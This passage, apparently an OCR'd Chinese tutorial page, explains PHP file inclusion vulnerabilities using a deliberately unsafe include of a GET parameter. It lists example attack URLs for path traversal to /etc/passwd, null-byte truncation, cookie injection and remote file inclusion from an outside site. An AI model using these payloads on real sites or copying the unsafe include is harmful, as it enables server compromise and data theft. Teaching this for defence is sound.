 1、常见的文件包含漏洞，出现在以PHP语言开发的网站中，例如以下代码采用了指
定用户的名称，并将该名称包含在要呈现的PHP页面中：
<?php
include($_GET['name']);
?>
2、通过提供给name一个恶意数值，导致程序包含来自外部站点的文件，从而可以完
全控制动态包含指令。比如提交：
http://test.com/test.php?name=../../../etc/passwd //如果被过滤，可以对其进
行编码
http://test.com/test.php?name=../../../etc/passwd%00 //如果有后缀名限制则使
用空字节截断
cookie: USER=12kakba: PSTYLE=../../../etc/passwd //Cookie的示例
http://test.com/test.php?name=http://www.example.com/mailxot //远程包含外部网
站文件
http://test.com/test.php?name=mani.cgi //不使用路径遍历字符